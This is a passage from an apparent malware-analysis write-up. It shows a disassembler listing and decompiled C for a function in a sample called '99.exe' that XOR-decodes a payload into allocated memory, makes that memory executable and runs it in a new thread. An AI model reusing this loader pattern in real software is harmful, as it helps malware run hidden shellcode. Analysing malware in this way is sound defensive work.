 Listing: 99.exe
7d 00 00
0040155a 48 89 c3 MOV RBX,RAX
0040155d 31 c0 XOR EAX,EAX
0040155f eb 11 JMP LAB_00401572
LAB_00401561 XREF[1]
00401561 e2 03 AND param_2,0x3
00401564 8a 54 15 MOV param_2,byte ptr [RBP + param_2*0x1]
00
00401568 41 32 14 XOR param_2,byte ptr [R12 + RAX*0x1]
04
0040156c 88 14 03 MOV byte ptr [RBX + RAX*0x1],param_2
0040156f 48 ff c0 INC RAX
LAB_00401572 XREF[1]
00401572 39 f8 CMP EAX,EDI
00401574 89 c2 MOV param_2,EAX
00401576 7c e9 JL LAB_00401561
00401578 48 89 d9 MOV
0040157b e8 73 ff CALL
ff ff
00401580 4c 8d 4c LEA
24 3c
00401585 48 89 f2 MOV
00401588 48 89 d9 MOV
Decompile: FUN_0040152e - (99.exe)
1
2 void FUN_0040152e(longlong param_1,int param_2,longlong param_3)
3
4 {
5 LPVOID lpAddress;
6 longlong lVar1;
7 DWORD local_2c;
8
9 lpAddress = VirtualAlloc(NULL,(longlong)param_2,0x3000,0x4);
10 for (lVar1 = 0x0; (int)(uint)lVar1 < param_2; lVar1 = lVar1 + 0x1) {
*(byte *)((longlong)lpAddress + lVar1) =
*(byte *)(param_3 + (ulonglong)((uint)lVar1 & 0x3)) ^ *(byte *)(param_1 + lVar1);
}
14 FUN_004014f3((longlong)lpAddress);
15 VirtualProtect(lpAddress,(longlong)param_2,0x20,&local_2c);
16 CreateThread(NULL,0x0,(LPTHREAD_START_ROUTINE)&LAB_004014f0,lpAddress,0x0,NULL);
17 return;
18 }
19
Searching for the bytes from x64dbg, we have identified the decoding function as well
as well as the API's used to execute shellcode. (VirtualAlloc, VirtualProtect,
CreateThread)